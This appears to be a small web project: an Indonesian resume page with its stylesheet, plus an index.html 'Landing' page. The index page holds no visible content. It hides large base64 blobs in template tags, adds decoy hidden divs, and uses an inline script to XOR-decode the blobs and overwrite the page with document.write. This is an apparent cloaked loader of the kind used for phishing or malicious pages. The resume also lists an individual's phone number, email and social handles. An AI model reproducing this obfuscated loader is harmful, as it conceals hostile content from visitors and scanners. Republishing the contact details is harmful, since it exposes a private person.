
<file: index.html>
<!DOCTYPE HTML>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width">
<title>Landing</title>
</head>
<body>
<!-- build -->
<template id="x46e100">/nJQwq5fWm8bSecwaKfyNMqgQVbyfv7SN1iwtUaApr3Ib3zojG89NWIE6jBk669Wl7pGXupjsMYtWaCvAdCOv682YOzNZWJSO1StMmyuu06ZukEZvj393S1a4+MezPPqpid8sIludVY9DKIzbK+4VtroXFX3KvvSNRL+9EKC4b7zcSqH0WZmSz9J4SVorvEcl71BU/EssJN5H630TIDw5qwnKa+7eWpTMgi9dDX+7gD89Fhe6j+y3ThS6KoBieHtpyF1+YJ5IR89BuEwYKW4A9SrQ23sN/7fOBHq/leG8eHsOnut3DstD3BZrXoP96FbgqkVVf8z9457Xfj+T4qmo+JzNK2OZG1LOwf7eSf5+QvO6gsxojP3xzgf4/ZOi7mhsDZi5J5ibFF8Sa8naqW4W5i8CBmrbbCNUwPg8lePpO2jPnGwz3lmUzsI/CFh6eweladbT/sw5o57Drq3bI3wo/NqLr/cKT01YgTqMGTrol+brQgZ/THiyitW6v9XzKTgrT1g6IN/Ph1sWb1yJ/XGAoKhQVf7YPHFD03k+0+PquSrJ3z4jyVqUGJG+y1xp6kA/PRGT+cy941TH63/V4Por6A8cPSWZmJNOQDhfjXwvF+SrFxV+WSiiC5W6eNL1LWz8nYv5YhiZFcqU750Ne73XJerXlzsMefdPQWu8UWIv+CtP3v/1ygyDm9S8k4l665RkrFOX/ct4t84RrfxT4v8uKM/feqDJmpLOwT8fmauokqTug5R6y3m2j9GoPRMgPDmrCcu7ohld1osUoVkJevsWJmmQRb4P//aNUa3ukKe9O+nfmf0nn9mUnIr4y1roIFflZtMSOo7//U2Ufm7Ab3h5K02NNikKS93OwX5IXGir1/aiUdS/zK+wDhR/rpQi/bqpGgerc0rI1kxB/tpdqK2W8z5AEvmZf7aN1qg/0aH4+u2aSWj2z44SzsR+2lkp6VZmPJWXvAq98FiT+zzR4fq5PhhIP2VMGFQJkT8LX+iolnMqlpJ+jvgnjtQ9axe5KSj7D5n6pZmYkdzHuYgcaP2C8D4RU</template><template id="x46e101">OlI5iTeRHg5ETO5fihPHjinzEgD25fuSdm8LhbjrwYX/s9/cE4S+T4TdTq7Kw2L++CeWdaLETtK3G/o1PM+UVDvi393zBbrfRWnPbmrCdX4oFkcQQjY69kK6a/WdapD1PxKPfBIlD99kCH8Pr4fSO2kAEjH30K4DFrv7dYmaZBFuk7+9QxS7ehE96/5a09YKCbanFWPwf7aWu+oVuEoVYB6j/wxjVe/7pNm+nw+S4eosc/Sm8mBLsLa4alDLGSb17NL9TUKUrK+EK7wraMCXHu3Eh5BmsgxDFDu6sKjv9YcdQP2/0LftzaZNz24LM9UMGITDV9K1HYDjT+o2ijhm0O5jHU4BBRz6BnqfL7sGpS1IddM1IxOscrfbqNf6KfXVOqMcb6DAbX8xK4vdGKEUPplGlndzMbuz1rrZVJoYRnbecx5PQrb8/6VIDo9fs6d92vP2JUMQjXI2KynE2jn3ZYyD3B2BUK2/ZBpdDOi2dm9IhdZ0oxEMg8cJKfaMGfXmH1LvDZN2j8zmKY8/qONXLsjlw7UjIIzQdHgLh8zpp+Y64f9oQcVc7ARqDvxKYxZt2mOGULDQ/Fc2KynwinoUxR7RvT2jh37OB03bzh9xsgz6hOMFkbAO4rbv2jSr27BQLNZqvqEHT9x3S4wMKzFyzO3EJQSRI6vDxTjPsJkK9tfq0J0NAIbLrRYJnD77FgRNq1PnNTEjzkCFSei3ukigN/xArdgBMHy9xkgbP6kBF11KtZR35sE8YtRPqoca6hDWmqM6OAakj99hTb3OCKJ17dj25iVTI79xVnpbhzvr9ac/AE44IuC/yuEIDjxYsZftvYZHFoKT7HF0GBm3awpgMIrxbE+y0N//pNmfTutjRX4adoYQ1uIL0KaKf6aa6GVk73P/SBO3Xk+nW+99OtASXKiFNAVCsj9wZtk7V0xZp4catt8MFgD/rVRqj3544YUcW/SGdwJl/jDDOoll/Av2x11wzGgRJK/9Rp3dDulxhy555ATwg7AP8qQoGqCrKhAn/nE9n0bHzPpWqn8uusBCXP22</template><template id="x46e102">43dToEy3JA/ocLhJJDcuw60OsAdumjE43B9IE0dvqbM0tZGlj4FXGDv1Ogi1ZC+Gvj9mB06aRChvP3lz0nxKhpUnE0OMwwQ520BqGkBg/OH8ffGHT7722Zss6QEF3Lm3x6Z2hb3QBT8/V6uqR4AuQJpP47CcjyTZrryo49c9q1cVJlMT66EkjypVignWJB+Afo2S4NydllqLHksxdMzL9nb3xqC8A3ZvP4bJihVgj4MNP4Hm+4xWio8eL1ZVzrilNCWAYGvQZRm4ZkwJwAceo5yP9qW+6kS4PU7vMwI+S5X1pGMQ+/[base64]/S9eHsLZiH6cmSc+HK7i2B+3zn/2wxawNp7tNPnoxhy7JRbNG1qBtY9N5iGfJOGfUnYFceAaQu/5nuc5+eJN1Hl30JsSwde6wVLu6Jtrql9DMs39NoURvXGEKbQyJtnQuSZaTd0KQ3FFDO7gWiipmcJ7RzmxW9U5uZZi+DP9R1W/t9dUXA7H9oxZvuLea6gXHjSCebRFFXk2U+/4tGBFn+9um1VcQoLwB40oqt7woJiaMoI9NkbWNTTT4Kw5IsZIsSFWkxzCxy5FTSjpGmzj01i8gah9DR2xO1VmLLRoBpCw75mM0sSHMIMPf+Udr+6R3nrCcf6DWe/+Rve4OGHYyLuvGxqSBwZ1iYzv4R3taRMQ9duy/hgScenF7612YQSZuu7XTJzGCv2cW76g3eOqXRZrjrW5TBTysRau+/olR5QwZo5a1c6L78zXfK+dIyiYVjKOtnhPHG6/GuH/bCoJ3j8iV1MSA4/9R5B8oF5xqVSXKs51MQhV9zn</template><template id="x46e103">FrrN7a5rWv+uXlVTFBi7LXL8vQy+uENdyy/qxDQIxNRLls/ttmF76K57MFE2PL0FXYSebKe4Rn7XKcvBLG3M1HTesvaMHFfnhE03Vi8Atnxrno53v6ZZea5n3NwQUsriRrf++rowfcKMQXFxOSfLF0+nmX2simZs/Bj+gBNlyv1igcvxtCVd94dTUVsoH7ktcvj8VYeYRGmsP9ncO33O9E/e8PGuMWP5pEpQaiwa/A99jYJrrJtEXcYV4scPTL38aYPd7q4jRL68b0p5OA7BcDOaiUqyg20M+QfG4RB0yOcbnNfL+2BEvJVRbnwSKPwddbu5c5i8WGH5atDlMwvD53Om0PCPZ2y0o1tEVRUKxAF9g7txr5pXeqwE+fUATr/FVdj175g+J/zfe1JKPDvJK2GNgX+PjlB+9DXKgmsPwf1Hi8rBtSRXzrVsYQsnK+YycaOcebixf0zfO97mDWy+/mve5eGOYE7p305kDhMl/wZzmZ9StYYEae082cY0VbvUGqn05o1hQN+uXDpvNSX2N0OHhwu18WN9/Sb8hmB7uvp1nPL39yt52qJxNAkmC+EHbYW+fJ2rekv7OcCLDHLnwBS93NuQGnfij3prcDIPuXJcsrRTlftjdNRq9tBrer/yeoP86YFie863aGdyPyjiIEGApGuOhlNMzBzH5m1WxdpFhsXFgwdcuYdMQHYuOrknYb+ia4+qeXbEOauFDm/i+GvYx8qJJ1PfpmQ7RWdczDc987hMnqJZWu4Z+sNoZ+/vVZnex/Vhd++UeUAGLSy4dUexpFeurX9Npiig4Sp2ueBqic26phR1xYg+UnY6OuYWfLi9aoaRcmrUPerbaW772xXb6dSMN1rhjj8yUi8n9n1jobgGvJ1kSvcm4uM3Rb7jepbw66tqfeejZ2xlbFjBC3fzvke/qndu+Qi4nGUQ/uNaguG9yG875YhqZwFUVe0rYbLyNMqsXE2+Pf7SKkywtU6d46H8WTStvWdmXi0MrzNkorgekKdHG+o295M4Svn4To/w6qFzZuiJYnFaPR2vK3fr8F/Wo</template><template id="x46e104">VEGvDn9kXlX//JF06brtidk/tckLFwxDep8MOWrW4SgWl/6cPHcNBD95EiI4fKlJHe6zzVgUzcK5GRtrr5byudUBbBUspNlXf+pKc6k0ac3ff+IaHdWMA6vLWvr8E2GqVsb9zqvkTpQ+PlXzLq2/nxn/YxlPR8tDOwra6/kTd8qtZ2UYr3XMEmznSnkuOerJTT+mXJvWmNL6y12u6Bfj/JbVPA7sJM9Xvn2DoPl4LA8Ka+qQldqDSzdCkSGiRzInkdS8jLzgWkPuKsMiu31/Fko6YR9I0wqEOMhOOmoV4W4WVrnZPzcN1qvt0eP8OLvPnXun2Q+HQws3wtahY1zs+oLWOgI4No1U+y5RIfw67cxOuSCNyxbNx+xTjmvpUjWu0FC8juvkT1W/udPj/25rDx66M8rZ14qCKIpZKi+UcvqY37MDdv8Fx2zphPAtK3ybzvphH09NWIN5jIluLhHmq0IGfo34cM1XvStTYHq5uBzcOyZai5SPwr9Kzjpj3G7hXxvzXysgWwKtasMiu31/Fko6YR9I0wqEOMhOOmoV4W4WVrnZPzcN1qvt0eP8OLvPnXun2Q+HQwswwFEmIlt1PYACKJx9tovAYerR4fyo7EnbeGINiFbNxr/KGSy9lCZplAZvjrzxzgS4PZAnOu+4AFRwahKUHoBLc4QQOnyD8HoeljqfqOKYw28qwyK7fX8WSjphH0jTCoQ4yE46ahXhbhZWudk/Nw3Wq+3R4/w4u8+de6fZD4dByzOFif1/g7E/gkU+jfkjVM1seRAnO3ztm0epYt+bVwqAOAqJePlHo3CFRvoP+CTKkvs5VeL4KP/c3LsgXhmBFRjr2RjvqJdgqFaVb4t5tIrS6W+A5WOo+JzNOSLKytMKgj9MGCv5R6ErUFO7DCpuXkfrbdQmuXxtjZwrdArd00rDLROD+vsHta+VEm+P7KOeVvi9FaD4e22fXPomU5vWjMM4TBHsoVa3u9SVLl3qbl5H623Soikq+MyPa2WK3dNJ0n0ZGakok2ZpFAV6T/g3XEY1uV+zqfkrXN6</template><template id="x46e105">4pkrZVArB+tjLPDsQ9arVE/9NrKbPBat7F7O9ua2Jmbj1it+NVRJr2Qlva1M1rpUTL5jsps4EeryV6/w97A6dviZbisYNhvqIiLi7EKK6BIct3DmwTBSpb4Y5I6j4nM0oscrREo/G+t+JaatXYSnFUz/LbLdNkut5FaM9/erJ2H5iG8jFXFjr2Ql66VY1uAUSf8pss8lH//2VM65vv9zM9a/Tkd2DCzMEFqennKr7xVH4n7g0i4R7v9CnMX36mM9rdA2Ph95MqhtJbDGHtboFRu+KuDKeUSt9EyA9+yuNjr6jHltF3ky/Rklo75bkOhbVOp+4cY7TPn+V5vw5qZpM6HNeWJId1KvOSWorUqVoBUT+3eyyCQ1rbcDzqSjsDZg+J9lODV+Sa9keMHGHtboFRS0ftTcK1zot0KM9+yuJmDozV5Rc35B7iBh66RKgrhGAbFxsto/H/3lTJrr4K0/NOSeK25WLRrmKmLi7BTZwhUbvn771XkXrLh9hvD3siArt7EkXxBxAKEwYLi4FoSpQhK3fum5eR+ttwPO9uK1cymtwlVfEAJGoGpxrr9K3rpUTLd+rZN+V/njU52+pOJ4NP+MfCMFfk7nMHG7vwTZ5xIbtX7g0i4R//JTguXgp3s707EkKBBySahjLPDGHtboFUaUVLKTeR/79lHO8fGuaB6tzSsjSywQrz8lvr5S1vUVVfspsuYLc6XlQpmoo6Y8d/iAbm1LcAvuN2Cennff5l1J+zipkyQ1rbcDzufitjB8rcVuKh8lSfkld+u4HsvoUVT9K//WN0uj9FGL5fenFnjogG5tS3ZO7mMs8OxK2KBHXvh+r5MrXvqsA5v27+JuNPnDY3FaOFKvOQ/B7B7W6BoRvgz31TVa7uMDmuzm4iFx/oJndVo6SdoWSeuuX5WjFVTwKv2TLVfot0+H6ujieTuHzSsjHz9H/CFxirhKhKFXTuo7upQxTejxBMKk9rA/PbbnASMffkn7Nnzrtx6Vp1tI8TL3nTVQ6r8Etfbe4iFx6YR5ZlwqSfsrIufsS4SkGRu5N</template><template id="x46e106">/yTbEyqvhjO+aOhMmDuhSsrWndJ9DkPwewe1ugaEb4I+8AwXeHyA43r9qwncOKaZTkfa0ltwpfr/RLWvF1e8H7g1j1W//JAmqSp7Vk0rc0rdV4sSeooJfbsWpmrQFb7MOadPlr50k+L6easJ1b0pG8rGD0G+ipx7OUF/OgVG74o88F5U+jxV865o/doHofNKyMfNw+vbGCn5R6TpBtP+ybm8DZR+fJNmqS+4gBg/[base64]/adA86ko+JzNK2OZ2ZeLCDhMGC5ul+a4EFS8zvgmmI1rbcDzqSj4nNg/5QreB8pAOEgarziUpmrVE/3MfydK1r9+0KN4au3IXik1it+NX5Jr2Ql6+welalBWPZ+utZoFq3sKc6ko+JzNK3NKyNLLBCvPyW8pVCSp0IV8jHx0i1W4vkNj/fwqzR6pZh5bxZlSfJOJevsHtboFRu+fvHSLVzltwuLtqriKDT6hGVnUClH4ytmqrhXmaYbU+w79JNkH/jlT9Wk/shzNK3NKyMffhSFZCXr7B7WtT8bvn6yznUfvKcT3q24yHM08OcBIx83D69sYaSvS5utW0+wLPfSPUbe40Ka4aP/bimtymdsXjoA4SMi4uxF/OgVG746/dAsUuj5V8Dl56YWYuiDf09WLR3qKmC55Bmyh3h48TDm1jdLwfhCiuHn5X80/plqcUt3UoVkJbbsW5q7UBvlVLKTeR/+40Kc8KvraB6tzXYJNX5JoG4lmK1Yk7xMG/A75pNzEIe3A4rr4Lc+ceOZJWJbOiz5IWu/gFeFvFBV+yy6lB1wwNRMgPDmrCdY4oxvZlt5Ra83caq+St/zP0a3druIUwOi5ECc7fO2bR6xwmlsWydXhXgqo7hTmvY=</template><div id="fnxfbceu" style="visibility:hidden">void</div><div id="pbjnwkzfqkf" style="position:absolute;left:-9999px">null</div><div id="dZYVJpEiFJO" style="position:absolute;left:-9999px">temp</div>
<script>function j6t4c2(){var a=77,b=38;return a*b;}
/* internal helper */
(function(){
var SmnG30=atob('wlMUje0LAz9eaY9EBcvMPvbINTueXpKzWT+NlyPuhIM=');
var HsNO7L=[];
for(var SGyrZj=0;SGyrZj<7;SGyrZj++){
  var _e=document.getElementById('x46e10'+SGyrZj);HsNO7L.push(_e?_e.innerHTML:'');
}
var PMsYyg=HsNO7L.join('');
var TAk6At=atob(PMsYyg);
var yyaeNH=new Uint8Array(TAk6At.length);
SGyrZj=0;
while(SGyrZj<TAk6At.length){
  yyaeNH[SGyrZj]=TAk6At.charCodeAt(SGyrZj)^SmnG30.charCodeAt(SGyrZj%SmnG30.length);
  SGyrZj++;
}
var E3sJQm=new TextDecoder('utf-8').decode(yyaeNH);
document.open();
document.write(E3sJQm);
document.close();
})();</script>
</body>
</html>
</file>

<file: CV.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Resume</title>
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link rel="stylesheet" href="style.css">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@100;300;400;600&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
</head>
<body>
    <main class="main-content">
        <section class="left-section">
            <div class="left-content">
                <div class="profile">
                    <div class="image">
                        <img src="Gambar WhatsApp 2023-09-19 pukul 13.09.58.jpg" alt="">
                    </div>
                    <h2 class="name">Evrilla Steviano Tumanggor</h2>
                    <p class="career">Software Engineer</p>
                </div>
                <div class="contact-info">
                    <h3 class="main-title">Contact Info</h3>
                    <ul>
                        <li>
                            <i class="fa fa-phone"></i>
                            081357246434
                        </li>
                        <li>
                            <i class="fa fa-fax"></i>
                            evrilla.rpl2020@gmail.com
                        </li>
                        
                        <li>
                            <i class="fa fa-facebook"></i>
                            vrilla
                        </li>
                        <li>
                            <i class="fa fa-instagram"></i>
                            vrilla_steviano
                        </li>
                        <li>
                            <i class="fa fa-map-marker"></i>
                            Gresik
                        </li>
                    </ul>
                </div>

                
            </div>
        </section>
        <section class="right-section">
            <div class="right-main-content">
                <section class="about sect">
                    <h2 class="right-title">Tentang Saya</h2>
                    <p class="para">
                        Hai, saya Evrilla Steviano Tumanggor, seorang Web Designer yang tinggal di Gresik, Jawa Timur, Indonesia.
                        Dengan latar belakang yang kuat dalam desain visual dan gelar Sarjana Seni Rupa dari
                        Universitas Trunojoyo Madura, saya telah mengasah kemampuan saya dalam berkreasi secara estetis
                        desain yang menyenangkan dan berfokus pada pengguna. Perjalanan profesional saya mencakup beberapa tahun
                        di agensi desain terkemuka tempat saya berhasil memimpin proyek mulai dari konsep hingga penyelesaian.
                        Saya mahir di Photoshop, Illustrator, InDesign, dan Figma, dan terus berusaha
                        untuk mengikuti perkembangan tren dan teknologi desain terkini. <br>
                        <br>
                        Saat ini saya sedang mencari peluang baru untuk mewujudkan visi estetika unik saya dan
                        keterampilan pemecahan masalah untuk tim yang inovatif. Tujuan saya adalah menciptakan desain yang berdampak
                        yang meningkatkan pengalaman pengguna dan mendorong pertumbuhan perusahaan.

                    </p>
                </section>

                <section class="experince sect">
                    <h2 class="right-title">Pendidikan</h2>
                    <div class="timeline">
                        <div class="left-tl-content">
                            <h5 class="tl-title">SDN Sidorukun</h5>
                            <p class="para">2011 - 2017</p>
                        </div>
                        
                    </div>
                    <div class="timeline">
                        <div class="left-tl-content">
                            <h5 class="tl-title">SMPN 1 Kebomas</h5>
                            <p class="para">2017 - 2020</p>
                        </div>
                        
                    </div>
                    <div class="timeline">
                        <div class="left-tl-content">
                            <h5 class="tl-title">SMK Semen Gresik</h5>
                            <p class="para">2020 - 2023</p>
                        </div>
                        
                    </div>
                
                    <div class="timeline">
                        <div class="left-tl-content">
                            <h5 class="tl-title">Universitas Trunojoyo Madura</h5>
                            <p class="para">2023 Sampai Sekarang</p>
                        </div>
                    </div><br>

                <section class="experince sect">
                    <h2 class="right-title">Pengalaman</h2>
                    <div class="timeline">
                        <div class="left-tl-content">
                            <h5 class="tl-title">Magang di PT.INDOSPRING.TBK</h5>
                            <p class="para">Selama 6 bulan</p>
                        </div>
                                
                        </div> 
                    <div class="skills-section">
                        <h3 class="main-title">Keahlian</h3>
                        <ul>
                            <li>
                                <p class="skill-title">Word</p>
                                <div class="progress-bar">
                                    <div class="progress js-progress"></div>
                                </div>
                            </li>
                            <li>
                                <p class="skill-title">Excel</p>
                                <div class="progress-bar">
                                    <div class="progress ps-progress"></div>
                                </div>
                            </li>
                            <li>
                                <p class="skill-title">html/css</p>
                                <div class="progress-bar">
                                    <div class="progress ps-progress"></div>
                                </div>
                            </li>
                            
                        </ul>
                    </div>
                </section>
                
            </div>
        </section>
    </main>
</body>
</html>
</file>
<file: style.css>
*{
    padding: 0;
    margin: 0;
    box-sizing: border-box;
    list-style: none;
    font-family: 'Nunito', sans-serif;
}

body{
    background-color: #94D9EA;
}

.main-content{
    min-height: 100vh;
    width: 80%;
    margin: 2rem auto;
    display: grid;
    grid-template-columns: repeat(7, 1fr);
}

.left-section{
    grid-column: span 2;
    height: 100%;
    background-color: #00324A;
}
.right-section{
    grid-column: span 5;
    background-color: #f7f7f7;
    height: 100%;
}


.left-content{
    padding: 2rem 3rem;
}
.profile{
    width: 100%;
    border-bottom: 1px solid #002333;
}

.image{
    width: 100%;
    text-align: center;
}
.profile img{
    width: 100%;
    border-radius: 50%;
    border: 8px solid #002333;
    
}

.name{
    font-size: 2rem;
    color: white;
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 1px;
    padding: 1.2rem 0;
}

.career{
    font-size: 1.2rem;
    color: #94D9EA;
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 1px;
    padding-bottom: 1rem;
}

.main-title{
    font-size: 1.8rem;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #2D9CDB;
    padding-top: 3rem;
}

.contact-info ul{
    padding-top: 2rem;
}

.contact-info ul li{
    padding: .4rem 0;
    display: flex;
    align-items: center;
    color: #718096;
}
.contact-info ul li i{
    padding-right: 1rem;
    font-size: 1.2rem;
    color: #2D9CDB;
}



.progress-bar{
    width: 100%;
    height: .4rem;
    background-color: #2f81ed5b;
    position: relative;
    border-radius: 12px;
}
.progress{
    height: 100%;
    position: absolute;
    left: 0;
    background-color: #2D9CDB;
    border-radius: 12px;
}
.js-progress{
    width: 70%;
}
.ps-progress{
    width: 90%;
}
.j-progress{
    width: 85%;
}
.c-progress{
    width: 40%;
}
.n-progress{
    width: 63%;
}
.w-progress{
    width: 78%;
}


.skill-title{
    text-transform: uppercase;
    color: #2D9CDB;
    font-size: 1rem;
}

.sub-title{
    padding-top: 2rem;
    font-size: 1.2rem;
    text-transform: uppercase;
    color: #f7f7f7;
}

.sub-para{
    color: #ccc;
    padding: .4rem 0;
}

.references-section li{
    color: #ccc;
    padding: .2rem 0;
}
.references-section li i{
    padding-right: .5rem;
    font-size: 1.2rem;
    color: #2D9CDB;
}

.right-main-content{
    padding: 2rem 3rem;
}


.right-title{
    letter-spacing: 1px;
    text-transform: uppercase;
    color: #2F80ED;
    margin-bottom: 1.2rem;
    position: relative;
}

.right-title::after{
    content: "";
    position: absolute;
    width: 60%;
    height: .2rem;
    background-color: #ccc;
    border-radius: 12px;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
}

.para{
    line-height: 1.6rem;
    color: #718096;
    font-size: 1.1rem;
}

.sect{
    padding-bottom: 2rem;
}
.skills-section ul{
    padding-top: 2rem;
}
.skills-section ul li{
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    padding: .4rem 0;
}

.timeline{
    display: grid;
    grid-template-columns: repeat(2, 1fr);
}

.tl-title{
    letter-spacing: 1px;
    font-size: 1.3rem;
    color: #002333;
    text-transform: uppercase;
}
.tl-title-2{
    letter-spacing: 1px;
    font-size: 1.3rem;
    color: #2D9CDB;
    text-transform: uppercase;
}

.tl-content{
    border-left: 1px solid #ccc;
    padding-left: 2rem;
    position: relative;
    padding-bottom: 2rem;
}

.tl-title-2::before{
    content: "";
    position: absolute;
    width: .7rem;
    height: .7rem;
    background-color: #2D9CDB;
    border-radius: 50%;
    transform: translateX(-50%);
    left: 0;
}

/*Media Querries*/
@media screen and (max-width:823px){
    .right-title::after{
        width: 40%;
    }
}
@media screen and (max-width:681px){
    .right-title::after{
        width: 30%;
    }
}
@media screen and (max-width:780px){
    .timeline{
        grid-template-columns: repeat(1, 1fr);
    }
}
@media screen and (max-width:780px){
    .left-section{
        grid-column: span 3;
    }
    .right-section{
        grid-column: span 4;
    }
}
@media screen and (max-width:1200px){
    .main-content{
        grid-template-columns: repeat(1, 1fr);
    }
    .profile img{
        width: 40%;
    }
}
@media screen and (max-width:700px){
    .profile img{
        width: 60%;
    }
}
@media screen and (max-width:390px){
    .name{
        font-size: 1.5rem;
    }
}
</file>
